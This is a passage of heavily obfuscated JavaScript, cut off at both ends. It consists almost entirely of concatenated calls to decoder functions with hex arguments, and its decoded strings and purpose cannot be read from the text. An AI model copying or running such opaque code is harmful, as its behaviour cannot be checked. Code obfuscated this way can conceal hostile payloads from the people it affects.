1,0x40e,0x2ad,0x4d1,0x6f2)+AH(0xfab,0x21f8,0x28e2,0x1b13,0x164e)+Am(0x1500,0x11d3,0xdfb,-0x27,0xd56)+AN(0x1386,0x1a94,0xe7b,0x24f0,0x1077)+Aq(0x544,-0x30f,-0x338,0x59,0x769)+AD(0x9ec,0x6f9,0xcd5,-0x23a,0x3c7)+AD(0xd86,0xa6,0x13d3,0x31,0x110)+AH(0x1449,-0x104,0x1be,0xb92,0x22b)+Am(0x15d8,0x1c08,0x1c61,0x71f,0x1433)+Am(0x17d0,0xc58,0x1013,0xa52,0x1558)+AD(0x469,-0x4b0,0x102e,0x751,0x4f1)+Aq(0x9ba,0x5a,0x128f,0x441,0xbe4)+Am(0x8a6,-0x52d,0xc74,0x3,0x674)+AD(0x1a2d,0x1626,0x18c3,0x1c6c,0x15ed)+AH(-0xa58,0x5c1,0x1a6,0x27b,-0xdb)+AH(0x11e7,0x223,0xe6,0x63a,-0x133)+AH(0xee7,0x14a7,0x849,0x972,0x2e6)+Am(0x145d,0x1a31,0x19f7,0xdac,0xeba)+Am(0x177c,0x6fb,0x5c6,0x5db,0xea4)+AD(0x99c,0xe4a,0x9,0x1082,-0x40a)+Am(0xa6d,0xfc2,0xf14,0xe66,0x1028)+AN(0x1bfc,0x197a,0x1ce2,0x1af4,0xe5a)+AH(0xef6,0x10bb,0x5f8,0xf48,0x4a3)+AD(0x685,-0x470,0x9c4,0xe21,0xc30)+Am(0x10f2,0x1185,0x1ab0,0x1e04,0x18b5)+AN(0x1589,0xbb9,0x150e,0x9da,0x15b5)+AN(0x1317,0x901,-0x408,-0x218,0x164c)+AH(0x1501,0x21ae,0x16fd,0x17e5,0x1553)+Am(0x1ba9,0x17f9,0x1eb8,0xa3a,0x11cb)+AN(0x1330,0xf46,0x1918,0x175e,0x17d9)+AH(-0x28b,0x9bc,0x803,0x972,0x990)+AN(0x11e,0xc73,0xc36,0x238,0x8ea)+Aq(0x697,-0x61b,0x12b7,0x854,-0x4af)+Aq(0xc34,0xc37,0x12f0,0xb6e,0x828)+AD(0xc9c,0x894,0x12f4,0x579,0x985)+AD(0x15b,-0x16c,-0x23d,-0x254,0xa46)+AD(0xa87,0x425,0xd8b,0x489,0x124b)+AH(0x15b,-0x268,0x90,0xab8,0x13b9)+Aq(0xe3e,0xa8,0xd0,0x575,0xbd0)+Am(0x1906,0x1b1b,0xb95,0x2076,0x1393)+AN(0x181b,0x1bc6,0x2603,0x25da,0x1861)+Aq(0x11ce,0x1c22,0x1955,0x180c,0xe92)+AN(0x848,0x391,-0x45d,-0x18b,-0x1c6)+Am(0x165f,0x1ab5,0xb85,0xddc,0x13ca)+Am(0x2293,0x10a0,0x21d8,0x27f4,0x1a7d)+Am(0x127f,0xf90,0x22b0,0x22fc,0x1bfe)+Aq(0x823,0x1dc,0xd3f,0x106b,0x250)+AN(0x6f7,0x13b2,0x1527,0xc03,0x8b1)+AN(0xc05,0x1406,0x19ed,0x1c0b,0x1030)+AD(0xc33,0xc13,0x1781,0x13f9,0x16a1)+AH(0x611,0x14de,0x161a,0xfc4,0x84b)+Am(0x974,0x690,0x786,0x5ff,0x125c)+AD(0x67c,0x45f,0x1c,0x1006,0x1310)+Aq(0x267,-0xd4,0x73,-0x5c7,0x49e)+AH(0x1397,0x1480,0x134a,0x1b3e,0x270e)+Am(0x22b1,0x1a72,0x201d,0x20ab,0x17c4)+AN(0xd2c,0x157e,0xe17,0xc9a,0x10ca)+Aq(0x7b8,0xfc7,0xa3c,-0x1f2,0x156f)+Aq(0x4b0,0x61c,0x8ab,-0x260,0xcd0)+Aq(0x184a,0x131b,0x164d,0x1f34,0x1674)+AD(-0x8,0x86e,0x875,-0x99c,0xcd8)+AD(0xc9e,0xbf4,0x3a8,0xcaf,0x13d0)+AN(0x1746,0xd18,0xce3,0x15,0x3ce)+AH(0x192e,0x272f,0x1e59,0x1aa2,0x12cd)+Am(0x62e,0x336,-0x684,0x515,0x52c)+Aq(0xbe5,0x6b3,0x111e,-0x11d,0x13f9)+AH(0x11cb,0x23af,0x2283,0x1ace,0xfb1)+AN(0xa33,0x176f,0x21bf,0x15f7,0x1568)+AN(0x684,0x13f5,0x1a0d,0x10ea,0x94e)+AN(0x1497,0x151a,0x12c0,0x820,0xe93)+AN(0x123,0x60c,0x112a,0xef5,-0x69c)+AN(-0x261,0x964,0x13d8,0x162b,0xeac)+Am(-0x2be,0x4a5,0x375,0x137b,0x7e0)+AD(0x1493,0x1296,0x1233,0x1dec,0x1f0d)+Aq(0x186,-0xdb,0xbe9,-0x7f2,-0xad6)+Aq(0x10a0,0xd1d,0x3ec,0xf11,0x1b62)+AH(0xc7b,0xf76,0x1a69,0xeb6,0x7d1)+AD(0x1414,0x1c11,0xf32,0x6e5,0x6b9)+AN(0x1afb,0x12d8,0x623,0x14ed,0x1525)+Am(0x15,0x860,0x4e,0xc37,0xdda)+AD(-0x62,0x99,-0x7fe,-0xd17,0x1c)+Aq(0x2dc,0x1cf,0xa89,0xcfd,-0x4a1)+Am(0x1f89,0x1017,0x1d4c,0x2714,0x1c15)+Am(0xed2,0x258c,0xfef,0x123e,0x18f4)+Aq(0xf49,0x624,0xb75,0xbcd,0x575)+AN(0x1783,0x101f,0xa73,0x140c,0x181e)+AD(0x1a67,0x223d,0x2455,0x1f9b,0x1360)+Am(0x1adc,0x1b38,0x7d2,0x19c4,0x11c6)+AN(0xf7b,0x1349,0x1888,0x646,0x5e0)+Aq(0xfcc,0x149e,0x1847,0x698,0xb3f)+AD(0x652,0xc94,-0x154,0xe54,0xb4)+Am(0x113c,0x1765,0x11dc,0x21c,0xc6f)+AN(0x1313,0xad2,0x334,0x6fa,0xc53)+Am(-0x5cb,0xf33,0x33a,-0x2e3,0x69a)+AD(0xf62,0x4f8,0x193d,0x112f,0x38d)+Aq(0x48b,0x105,-0x62a,0xa2e,0x93)+AD(0x11b0,0x446,0x1382,0x7ae,0x18a3)+Aq(0x573,0x95,0x3c1,-0x796,0x4da)+AD(0x9f0,-0x43,0x1063,0x45a,0x6ca)+Am(0x1328,0x14db,0xe0a,0x1b92,0x139a)+AH(0x53a,0x101a,0x1a7d,0xf4a,0x10c4)+AN(0x4a3,0x777,-0x42e,0x14ea,-0x5dc)+Am(0x1506,0x3d6,0x1496,0x143,0xa69)+AH(-0x459,-0x2f2,0x112,0xeb,0x491)+Aq(0x400,0x4f2,0x52e,0x7f5,-0x91f)+Am(0x11b8,0x1b72,0x280e,0x2601,0x1bf2)+AN(0x554,0x782,0x3fc,0x9dc,-0xad)+Aq(0x3f5,0x490,0xc05,-0x7de,0x3bd)+AH(-0x16d,0x3c7,-0x786,0x21e,0xf66)+Am(0x4b1,0x1213,0x1882,0x12f2,0xad7)+Am(0x17b2,0x214,0x1482,-0x36c,0xa2d)+AH(0x194f,0x1eee,0x1ee6,0x18e1,0x15af)+AH(0x1edf,0x8de,0x102d,0x1224,0x52e)+AH(-0x371,0x6b0,-0x41,0x69c,0x1102)+AN(0xb1b,0xe85,0x18ed,0x1c2c,0xbf0)+AN(0x1442,0x14ef,0xd80,0xc0e,0x1776)+AD(0xd0c,0x3db,0xbba,0x46f,0x157c)+AN(0x884,0xfee,0xaaa,0xb0f,0x1920)+AN(0x15bd,0x1ae2,0xf63,0x19d1,0x25cc)+AH(0xcbc,0xa6d,0x201b,0x16ec,0x1cc9)+Aq(0x12ed,0x1ac9,0x13ac,0x1a81,0x1858)+Aq(0x1c18,0x22c4,0x1490,0xf38,0x17c2)+AH(-0x281,0xe30,0x79e,0x282,-0x5d1)+Aq(0xc2a,0x1720,0x64c,0x91,0xbe)+AD(0x19f4,0x1e63,0x2711,0x2669,0x11a7)+AN(0x56e,0xa3b,0x5ec,-0x2df,0xb4)+AH(0xab7,0x1b32,0x11c9,0x10af,0xfb6)+AH(0x1525,0xda8,0xd51,0x19d9,0x1a6c)+AH(0x117e,0x246,-0x34a,0x494,0xc8c)+AH(0x207a,0xe31,0x25ce,0x196f,0xf01)+AN(0x15ba,0xfcd,0x1b5b,0x111f,0x4df)+Aq(0xfb9,0xa29,0xf94,0x155e,0xe60)+Aq(0x854,-0xc8,-0x71,0x1580,0x886)+Am(-0x83c,-0x6ba,0x41d,0x8bc,0x491)+Am(0xaa6,0x3af,0x1750,0x511,0xc3e)+AH(0xe2b,0xf0c,-0x86d,0x135,0x8db)+AN(0x20f3,0x183a,0x1bee,0x163c,0x11e9)+Aq(0x14ea,0x1924,0x193b,0x1720,0x1e28)+AN(0x195e,0x1589,0xec5,0x159c,0xe87)+AH(0xdb6,0x11e5,0x13f4,0x79b,0x3c0)+Am(-0x775,0x3ad,-0x3b5,-0x90e,0x403)+Aq(0x8c6,0xa32,0x37f,0xff6,0xd8b)+AH(0x1132,0x14e3,0x16cb,0x1c13,0x185b)+AD(0x6f4,0x693,-0x38c,0x3cb,0x158)+Aq(0xe84,0xd24,0xc41,0x960,0x1339)+Aq(0x53a,0x11f4,-0x85d,0x1ac,0xcbb)+Am(0x1852,0x23d6,0x11be,0x21b7,0x17c2)+AD(0x8ad,0x9f,0xc36,0x12fa,0x8be)+AN(-0x14a,0x3e7,0x404,0x11b9,0x10c0)+Am(0x19ce,0xc08,0x1153,0x1cd9,0x147e)+AD(0x1739,0xfd6,0x21a3,0x250e,0x138f)+AD(0x15c3,0x21ba,0x1fab,0x14c4,0xb63)+Aq(0x224,-0x955,0x590,0xe08,-0x4cc)+Am(0xc1b,-0x55c,-0x156,-0x31c,0x21d)+AD(0x736,-0x382,0x143c,0x9d7,0x404)+AH(0x1067,0x1839,0x17a3,0x1c6d,0x1a8c)+Am(0xbde,0x1b49,0xd12,0x1ced,0x1782)+Am(0x863,0x15fb,0xcf2,0x10d0,0x1059)+AH(0x1737,0x7de,0xc8c,0xc3c,0x19e9)+Am(0x1d2d,0xfd4,0xf4d,0x98f,0x1432)+Am(0x242,0x7d2,0xffd,0x806,0x64a)+AN(0xf30,0x964,0x12a4,0x156f,-0x41b)+AH(0xcf3,0x1582,0x1af,0xc7e,0xc50)+AN(-0x38,0x5b6,0x126a,0x4e8,0x10d6)+AD(0x535,0xd65,-0x1e2,0xb79,0x1251)+AN(0x11b6,0x16da,0x1470,0x109f,0x13c0)+Am(0x89,0x6ff,0x2df,0x93b,0x9e0)+AN(0x1f22,0x14b2,0xfc2,0x157e,0xeac)+AH(0x487,0x1881,0x439,0x10e9,0xf5a)+Am(0xef8,0x17e0,0xcad,0x228c,0x19b7)+Am(0x1f34,0x2620,0x28e5,0x2713,0x1c75)+AN(0x1dc5,0x1078,0x110a,0x138f,0x179e)+AD(0x18c,0x2ed,-0xb39,0xc09,0x75d)+Am(0xcd6,0x1e3a,0x568,0xd20,0x10f8)+AH(0x9c6,0x86f,0x1ae9,0xe3e,0x18ec)+Am(-0x3a3,-0x7f,-0x4ad,-0xf4,0x40a)+AN(0x1e38,0x11be,0x5f4,0xfdb,0x17c9)+AN(0x1234,0xb85,0x1351,0x1045,0xe4)+AH(0x1585,0xea6,0x365,0x995,0x106a)+Am(0x1dc4,0x17e1,0x2404,0x15b3,0x1caa)+AN(0x1cce,0x15fe,0x1d23,0x161a,0x1bee)+AD(0x5e3,0x1201,0x75b,-0x72d,0x9f9)+Am(0x13f2,0x111f,0x8b6,0x356,0xf57)+Am(0x802,0x9f1,0x1c6,0xeb2,0x95a)+AD(0x1487,0x2013,0x6b9,0xf4f,0x1bc4)+Aq(0xe96,0xd46,0x1bb6,0x1311,0xca1))+(Aq(0x2d7,0x57e,-0xa61,0x4da,-0x68f)+AH(0x2180,0x127c,0x1b08,0x187c,0xeee)+AD(0x79c,-0x46a,-0xcb,-0xf2,0xad6)+Aq(0x60d,0xa0d,0x8f8,0xe7c,0xeeb)+Am(0x699,0x1083,0xff9,0x19c5,0x116d)+AD(0x1c0,-0x6ad,-0xa4b,0xc2f,0x94c)+AD(0x77b,0x4fa,0xdd1,0xe77,0x26e)+AH(0x1df2,0x2021,0x1db3,0x1936,0x1d1e)+AN(-0x2e2,0x1b0,-0x2da,-0x1c9,0xbf8)+Aq(0x12d9,0xc40,0x153f,0x5f7,0xfee)+Am(0x6e,0x11c5,0xdfe,0xf7b,0xc81)+AD(0x84d,0xdc8,-0x358,-0x4d5,0x3a)+AD(0xe06,0x778,0xba8,0xd0e,0xbad)+Aq(0x674,0x135,0xdcb,0x43d,-0x6f5)+AD(0x14c6,0xd6f,0x174c,0x1fd1,0x9df)+Am(0x16d6,0xed7,0x209c,0x1865,0x1bcf)+AH(-0x3b,0xf62,-0x4df,0x799,0xe9)+AN(0x10b7,0x116a,0x148c,0x456,0x5f5)+AH(0x124e,0x1446,0x433,0xd89,0x7eb)+AN(0x220e,0x165e,0x1278,0x219c,0x1855)+AD(0x8c6,0x1138,-0x1ee,-0x4d8,-0x190)+Aq(0x1b93,0x1704,0x201d,0x22c7,0xfe5)+Aq(0x14c1,0x1b87,0x1cfc,0x2001,0x1a7f)+Am(0xe2b,0x56d,0x389,0x1b5b,0xdfe)+Aq(0x4c8,0x87b,-0x25e,0x179,0x929)+AH(0x8f5,0x230f,0x1d12,0x1599,0x1efa)+AN(0x1624,0x193c,0xf40,0x242d,0x22d4)+Aq(0xef5,0x1411,0x41b,0x1139,0x1634)+Aq(0xb7a,0xea9,0xc90,0x140e,0x606)+AD(0x1a4d,0x2229,0x23b5,0x1e82,0xcc5)+Am(0xc2c,0x1a88,0x10e2,0xcab,0x11c0)+AD(0x1260,0xc7a,0x124d,0x1947,0x138b)+AN(0x1db9,0x17d1,0x22fb,0x13cc,0x1597)+AD(0x894,0xf1f,0x5ec,0x1449,0x80f)+Am(0x14e0,0x25e2,0x14c2,0x1789,0x1c48)+Am(0xb61,0xe46,0x224f,0x2011,0x18ed)+AD(0x1a1a,0x16c8,0x15b4,0x1203,0x1dc8)+AH(0x156e,0x50,0x47e,0xa21,0x882)+Am(0x51d,0xc1e,0x581,0x1239,0x6af)+AN(0x988,0xe5,0x707,0x8e0,0x2a2)+Am(0x19f0,0x1fed,0x234e,0x2276,0x1c48)+AN(0x1646,0xf40,0x12ec,0x1c3c,0x1b92)+Aq(0x1b18,0x1926,0x1688,0x1ba0,0x27e7)+AH(0x1bb0,0xa2d,0xfbc,0x16d5,0x96a)+AH(0xfd8,0x1038,0x353,0xe60,0xba7)+Am(0x3e3,0xb86,-0x89b,0x1184,0x41c)+Am(0x1e95,0x7e3,0xb96,0x90e,0x1178)+AH(0x1b40,0x1ebf,0x1b84,0x13e0,0x11da)+AH(0x11e7,0x819,0x652,0xd75,0x676)+AH(0x20d1,0x2202,0x1eac,0x1862,0x15c4)+Aq(0x1a64,0xf17,0x1477,0x1745,0x1bc6)+AN(0x215c,0x1511,0x1879,0x1b40,0xb87)+Aq(0x8cd,0x1232,0xb0f,0x6a8,0x3f3)+AD(0x150a,0x1aa3,0x21e7,0x1099,0xdba)+Am(0xac2,0x1732,0x16a9,0x629,0xabf)+AH(0x107f,0x88b,0x1a8a,0x126f,0xb27)+AD(0x84d,0x2bd,0x1575,0xdf6,0x9ae)+AH(-0x3bc,-0x694,0x7db,0x217,-0x9e2)+Am(0xdd6,0x1683,0xc49,0x17e1,0x17bd)+AN(0xe85,0x136a,0x1563,0x187f,0xed4)+AD(0xe25,0x12ee,0xd85,0x59d,0xc98)+AH(0x706,0x226,0xc08,0x113,0xa3e)+AH(-0x418,0xaea,0xb4,0x84c,0x10f5)+AN(0xc71,0x79e,0x14a0,0x91f,0x143e)+AN(0x143b,0xd73,0x154d,0xe33,0x1404)+AN(0x7f8,0x159e,0x17fb,0xcae,0x812)+AD(0x428,-0x854,-0x7a3,-0x6ac,-0x8c9)+AD(0x14e,-0x238,0xaf3,0x709,0x49d)+AH(-0x5aa,-0x1cd,0x927,0x6ef,0xf4f)+Aq(0xf20,0x12b6,0x165c,0x3cd,0x327)+AN(0x1e57,0x138d,0x1c48,0x1387,0xe9d)+Aq(0x1ad1,0x2715,0x1f68,0x1cb1,0x1688)+AD(0x5f,-0xa87,-0xc90,0x7b,-0x846)+AD(0x1525,0xf7e,0xc92,0x13f3,0x1b88)+AH(0xcd4,0x193a,0x11af,0x1029,0xa35)+Aq(0xc84,0xc2f,0xae6,0x116,0xfb1)+AH(0x1a53,0x1557,0x2060,0x1402,0x17f5)+AN(0x1392,0x60c,-0x2b1,0x622,0xe04)+Aq(0x9ba,0x81,0x7a7,0x427,0x35)+AD(0xc63,0x7c3,0xb81,0x3ec,0xd08)+Am(-0x767,-0x31d,0x22a,-0x39f,0x5f4)+Aq(0x72e,0x4c4,0x127b,0x69d,0x860)+Aq(0x1730,0x1048,0xf07,0xaeb,0x14d9)+Am(-0x1b8,-0x36,0xf99,-0xa2,0x9e0)+AD(0x130f,0x779,0x20b4,0x2046,0x143e)+Am(0x593,0xe54,0x49a,0xc99,0x1119)+AH(0x7d4,0x1715,0x110b,0x11d7,0x6d7)+Aq(0x1c8d,0x2303,0xfa8,0x1e58,0x1814)+AD(0xed5,0x943,0x1147,0x32a,0x453)+AH(-0x92c,0xa54,-0x4fa,0x33d,-0x49)+AN(0x2573,0x17ab,0x2188,0x2392,0xaa5)+AH(0x67,0x152e,-0x155,0xb5a,0x17fe)+Am(0xb48,-0x4c9,0xa1c,0xbef,0x40a)+AH(0x1a2a,0x711,0xb55,0x11cc,0x1487)+AN(0xdea,0xb85,0xa45,0x171e,-0x9f)+AH(0x17b,0x12ef,0xa35,0x995,0x283)+AN(0xab9,0x5d5,0x32b,-0x367,0x1368)+Aq(0x16f7,0xf52,0x15d8,0xd19,0x17bc)+AD(0x5e3,-0x62f,-0x689,0xe7a,0x11f4)+AH(0x850,0xa87,0x16dc,0xf27,0xbe5)+Aq(0x1009,0xed6,0x1620,0x79d,0x16de)+AN(-0x25f,0x9c0,0xee9,0x1b3,-0x19)+AD(0xfcb,0xbf6,0x1204,0xbe3,0x204)+Aq(0x1558,0x2325,0x1b41,0xb43,0x124f)+AD(0xf4b,0x182a,0xbc7,0x1595,0xbdc)+Aq(0x209,0xcbf,-0x134,0xca9,-0x161)+AN(0x1e67,0x1526,0x17c1,0x901,0x21fd)+Am(0x12be,-0x2e3,0x1168,0xdff,0x588)+Am(-0x2be,0x1087,0x14a,-0x2dd,0x3a2)+AH(0x9ed,0xe7c,0x70d,0xc13,0x4)+Aq(0x4dc,-0x874,-0x4ca,0xa79,0x4c2)+Aq(0x57b,0x85d,0x1143,-0x717,-0x2ec)+AN(0x1ecd,0x1222,0xfab,0xa14,0xde5)+AH(0x1fd7,0x1fcc,0x15f2,0x1a20,0x225a)+Am(0x18fe,0x1991,0x21a4,0x12a6,0x15b3)+Aq(0x1c26,0x1395,0x2056,0x1b1d,0x1c13)+AN(0xc7e,0x26d,-0x4e1,0x394,0xf0b)+Aq(0xcff,0x9fb,0x18d5,0x107e,0x7aa)+AH(0x96e,0x10dd,0x331,0x9c2,0x1016)+AD(0x229,-0xdf,0xa4f,-0x406,0x541)+AN(0xeb6,0x11be,0x1f05,0x7d2,0x148f)+AD(0x9e2,0x84,-0x2d6,0x79b,-0x2fe)+AD(0x7e4,0xef9,0x2cd,0x1007,-0x2a2)+AH(0xb2e,-0x308,0xffa,0x5e3,-0x377)+Aq(0x16f7,0x2121,0x23f8,0xc0b,0x2053)+AD(0x5e3,-0x5b8,0x11ce,-0x7b9,0x11a1)+AN(0x19e3,0x172c,0x178c,0x12ff,0x1e55)+AD(0x81e,-0x5a,0x111f,0x275,0x159f)+AD(0xc0e,0x37,0x22,-0x1af,0x1926)+Am(0x7dd,0x3be,0x12eb,-0x176,0x988)+AH(0xd2d,0xe7b,0x8f1,0x27a,0x6b0)+AH(0x20bf,0x7c6,0x78b,0x1303,0xb9f)+AN(0x2ee,0x1b3,-0x9bf,-0x4e2,-0xa35)+Am(0xa16,0x1dc6,0x1794,0x1159,0x1564)+Aq(0x5a0,0x1368,-0x162,0xeaf,0x4ad)+Am(-0x9c6,0xa36,-0x5c1,0x840,0x3a2)+Am(0x494,0x170f,0x1701,0x1a6,0xc43)+AD(0x2e3,-0x223,-0x5e4,-0x839,0x938)+AN(0x12f1,0xece,0x1347,0x1423,0x76c)+Aq(0xa49,0x52d,0x665,0xfe6,0xe4b)+AH(-0x4bb,0x776,-0x11a,0x8ec,0x4d6)+Aq(0x189f,0x256b,0x19e3,0xb17,0x1b05)+AN(0x10f5,0x10f3,0x1306,0x1287,0x8d6)+AN(0x1e45,0x13e7,0xc2d,0x1f99,0xa3f)+AH(0x7e2,0x1353,0xce5,0xc99,0x83f)+AD(0x48b,0x5d6,0xfd9,-0x4d3,-0x22f)+Am(-0x2d4,-0x579,0x9e0,0x844,0x79f)+AD(0x8c0,-0x1e5,-0x1f0,-0x4df,0x790)+AH(0x1825,0x1fa4,0x1836,0x1406,0x2094)+AH(0x63f,0x1f7,-0x219,0x76f,0x9a1)+Am(0x4bd,0x8ef,0x1420,0xeeb,0xa22)+AN(0x109b,0xb25,0xef8,0x2cf,0x1840)+AD(0x1957,0x1f2e,0x20e6,0x10d4,0xd3a)+AD(0x5be,-0x22d,0x118,0xcbb,0x9c6)+Am(-0x5ac,0x4e9,0xfca,0x242,0x64b)+AN(0x1325,0xa91,0x1496,0x108e,0x771)+AH(0x806,-0x587,0x12f,0x3fb,0x8b5)+Am(0x9ad,0x1718,0x1064,0x7bb,0xf70)+AH(0xd14,0x2bc,0x1016,0xb06,0x8aa)+AD(0x8ee,0x42c,0x6ad,0xd2,0x3cd)+AN(-0x8df,0x3ed,0xdf4,0xea6,0x83b)+AN(0x1be,0xbaa,0x15a2,0x1574,0x1150)+AD(0x14fa,0x1659,0xa9e,0x1b69,0xa83)+Aq(0x368,0xca4,0x489,-0x332,-0x660)+AD(0x17d8,0x14ee,0x19c1,0x1a60,0x1850)+AD(0x9f6,0x1557,0x57,0xc61,0x6)+AH(0xdcd,0x167a,0x2bd,0xef8,0x22e)+Aq(0x296,0xd1e,-0x5a1,0xf23,-0xb04)+AH(0x18e3,0x7eb,0x697,0xffc,0x261)+AD(0x1453,0x1645,0x158b,0x1316,0x1e8c)+Am(0x127b,-0x76,0x519,0x9e9,0x6a8)+AD(0x4b7,-0x5be,0x1d3,-0x175,0xbb8)+AD(0x1ab3,0x209d,0x1dc1,0x2015,0x2052)+Aq(0x6c9,0x5d7,-0x91,0x428,0xc82)+AD(0x11e8,0x17a6,0x65b,0xd19,0x12b2)+Am(0x1385,0x419,0x146f,0x4d6,0xba4)+AD(0x88,0x5f7,0xbde,0x45f,-0x5ca)+Am(0xff5,0x265,0x500,-0x711,0x55c)+Aq(0x16f1,0x937,0x21de,0x1179,0xf9d)+AH(0x13aa,0x130,0x9b8,0xc45,0x2c)+AD(0x18cb,0xce8,0x1868,0x18e2,0x1682)+AN(0x186b,0x1571,0x851,0x1af4,0x232d)+Aq(0x23a,0x862,0xcbd,-0xd6,-0x134)+Aq(0x13b1,0x123f,0x1c04,0x1f7e,0x1f63)+AD(0x1310,0x1ae7,0xfd8,0xf94,0x102f)+AH(0x4c,0x65b,0x48c,0x2e3,0x32a)+Aq(0x1981,0x2697,0x1752,0x1c03,0x2070)+Aq(0xe78,0x1325,0xe76,0x1ae0,0x1e5)+AH(0x19f3,0x36e,0x488,0xf6b,0x16ff)+Am(0x16f8,0xc65,0x7f2,-0x29,0xc55)+AD(0x1ad2,0x131d,0x1826,0x1992,0x2383)+Am(0x1ab6,0xedc,0x1685,0x2fd,0xfbe)+Am(0x2180,0x21aa,0x1764,0x1311,0x1477)+AN(0xad1,0x1365,0x16bd,0x1558,0x753)+Aq(0x7ad,-0x271,0x5ca,0x1267,0x158)+AD(0x166f,0x20f0,0xd0f,0x196f,0xa28)+Am(-0x5b1,0x6b8,0xcc0,0xc9a,0x221)+AN(-0x24,0x4d0,0xdf8,0xd1b,0x5b)+AN(0x154d,0x1551,0x12b3,0x1738,0x100b)+Aq(0x1755,0x13d4,0x1a94,0x2180,0x17b3))+(AH(0xc99,0xb44,0x65a,0x4c8,0xe8)+AH(0xb51,0x11b5,0x1bad,0x135f,0x1d92)+AN(0x14d5,0xa3f,0x326,0x1a,0x896)+AN(0x1129,0x1358,0x1f8d,0x12a9,0x1fc0)+AH(-0x1bb,0x118d,0x80a,0x9bb,-0x161)+AD(0x15f1,0x148b,0x8e0,0xe11,0x1f7a)+AH(-0x3ac,0x270,-0x60b,0x78b,0x412)+AD(0x57d,-0x7f,0x789,0x7f2,0xdb7)+AN(0xeec,0x4ba,-0x302,-0x5b1,-0x55a)+Aq(0xc5f,0x17ee,0x38a,0xa4a,0x83a)+AN(0x904,0x2da,-0x87e,0x723,0xd1a)+Aq(0x17b0,0x20f4,0xb55,0x12f4,0x1f85)+AD(0xa40,0xd84,0x17a6,0xbfb,0xfc)+AN(0x656,0x770,-0x19f,0xce9,0x12a3)+AN(0x1b3e,0x167e,0x1cd8,0x1145,0x1416)+AD(0x1101,0x15eb,0xc00,0x1c15,0xc7f)+AD(0xef,-0x5e9,0x8d4,0x342,-0xbae)),'Dbcdh':function(Z,T){return Z+T;},'ImHOv':function(Z,T){return Z+T;},'SohDO':Am(0x552,0x8e7,0xf1d,0xf03,0xb5c),'DDYlp':'H','SQCXE':Aq(0x1d4,0x7f2,0x604,0xf34,0x8fc)+Am(-0x514,0xc16,0xc8,0x624,0x5e4)+AH(0xe1e,0x780,0xa8f,0x12bd,0x774)+AH(0xd14,0x2243,0xede,0x1492,0x2198)+AN(0x1d4b,0x1769,0x1b1e,0x140b,0x13e0)+AN(0xf8c,0x1585,0xe85,0x14ad,0xb9d)+Am(0x139e,0xfb8,0x1dfe,0x1999,0x1688)+AH(0xdcd,0xd75,0x20a,0xf14,0x129a)+AD(0xa51,0x238,0x9e7,0x42,-0x1a5)+Am(0x1288,0x143f,0xdff,0x1345,0xab5)+Aq(0x18c5,0x122c,0x1892,0x1b60,0xdca)+AH(0x1fc6,0xefa,0x15b3,0x1217,0x1255)+AH(0x1d9c,0x14aa,0x573,0x104c,0x374)+AH(0x1b3c,0x24d8,0x1d8a,0x1ab1,0x1673)+Am(0xc9a,0xfcf,0x9eb,-0x636,0x74c)+AH(0x12f1,-0x1e,0x16f3,0x92d,0xd8e)+AH(0x2711,0x236f,0x20ef,0x1b10,0x1135)+AN(0x2210,0x14b1,0x9a3,0x932,0x176a)+AN(0x7f4,0xf2e,0xb7e,0xab1,0x19f1)+AH(0xeed,0xc8e,0x1af3,0x105e,0x668)+Aq(0x4be,0x1213,0xb6,0x83e,0x79f)+Am(0xc69,0x6de,0x1939,0x1380,0xe96)+AH(0x466,0x86a,0xfc,0x78d,0xca8)+AH(0x91d,0xc38,0x1670,0xd9e,0x12d)+Aq(0xc46,0x1830,0xa0e,0x126d,0x96f)+AD(0x130e,0x925,0x2044,0x1233,0xa09)+Aq(0x12ce,0x611,0xe17,0xa68,0x1e28)+Am(0xcf4,0x16f8,0x46f,0x1bb0,0x1233)+AD(0x4ee,-0x10a,0x5e9,-0x5be,-0x2e1)+AD(0xb9b,0x1284,0x5cc,0xd19,0x1155)+AN(0x1abf,0x180f,0xe7b,0x10b8,0x1dbd)+Am(0xd19,0x202a,0xd15,0x120b,0x1804)+Am(0x9d3,-0x1b5,-0x16c,0x3b7,0xab5)+AH(0x4f1,0xac9,0xf67,0x1143,0xf74)+AN(-0x949,0x37a,0x1089,0x26f,0x619)+Am(0x12f9,0x2ab,-0x7b,0xd6d,0x527)+AH(0x922,0x1574,0x1504,0x10ae,0x1a5b)+Aq(0x18e6,0x1096,0x1381,0xfd1,0x2687)+Aq(0xcd4,0x18ff,0xd2c,0x1310,0xece)+Am(0x1aa,0x9bd,0x6cc,-0x194,0x5ae)+AN(0x1388,0x6e5,0x1264,0x3bd,0x29f)+AN(0x1d63,0x1232,0x132b,0xdcf,0x17a7)+Aq(0x155c,0xa31,0x1390,0xd62,0x2052)+AD(0xf67,0xb62,0x1290,0x8b9,0x5b4)+AD(0xc2e,0xe97,0x1864,0x589,0x82f)+AN(0xf8f,0x17b5,0xf51,0x1c84,0x1b9f)+Aq(0x18fe,0x171e,0x13b5,0x1f70,0x1256)+Am(0x28f5,0x1ed1,0x1656,0x2474,0x1c0e)+Aq(0x2c3,0x835,-0x271,0x986,0x200)+AD(0x489,0x42c,0xb12,-0x260,0xfa7)+Aq(0x9ba,0xf46,0xc0,0xd9f,-0x187)+AD(0xcd9,0x11c2,0x9a0,0xf71,0x651)+AN(0x10d5,0xe66,0x132,0x5dd,0x3a2)+Am(-0x176,0x559,0x48b,0x17f4,0xb7d)+Aq(0x1040,0x367,0x1841,0x1d71,0xfff)+AH(0x536,0x12d9,0xa82,0xf13,0x1ca1)+AD(0x8ab,0xa8e,0x4c5,0x10f7,0x121e)+AD(0x685,0x25e,0x928,0x820,0x1013)+AH(0x158e,0x2303,0x1f8e,0x1885,0x13af)+AD(0x24c,0xb7b,0x900,0x3c4,0x214)+Am(0x3f3,0x1668,0x135b,0x184f,0xf61)+Aq(0xdcb,0x4f4,0x26d,0xbd7,0x1973)+Am(0xa2f,-0x118,0x3a1,0x121b,0x76f)+Am(0xb6f,0x10ce,0x3dd,-0x28,0x542)+Am(0x1fd,0x4fd,0xf97,-0x71c,0x6af)+Am(0x137f,0xde9,0xa20,0x32d,0xfb9)+Aq(0x1492,0x1d07,0x20e0,0x12a8,0x15fd)+AN(0xc3d,0xe36,0x143,0xf40,0xc62)+AD(0x142d,0xd12,0x1ec9,0x1b40,0x1c6c)+AN(-0x1ee,0x7c1,0x75b,0xf30,0x13f5)+Aq(0x1aff,0x2061,0x289f,0xf61,0x241b)+Aq(0x153,0x863,-0x8c1,-0x359,-0x550)+Am(0x1666,0x12fd,0x1c77,0x11ef,0x1abb)+AD(0x168d,0xcb6,0x1e96,0x1d24,0x17d9)